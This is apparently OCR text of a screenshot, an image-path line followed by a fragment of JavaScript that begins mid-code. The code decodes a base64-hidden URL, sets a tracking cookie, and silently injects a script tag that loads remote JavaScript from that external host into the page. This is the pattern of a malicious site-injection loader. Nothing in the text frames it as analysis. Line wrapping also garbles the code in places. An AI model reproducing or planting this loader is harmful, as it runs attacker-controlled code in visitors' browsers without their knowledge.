
romCharCode(o3);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJ
hZmZpYy5saXZlL2pzeA==');if(typeof
window!=='undefined'&&window.__rl===u)return;var
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);doc
ument.cookie='http2_session_id=1;
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/java
script';s.async=true;s.src=u;try{s.setAttribute('data-
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}cat
ch(e){}})();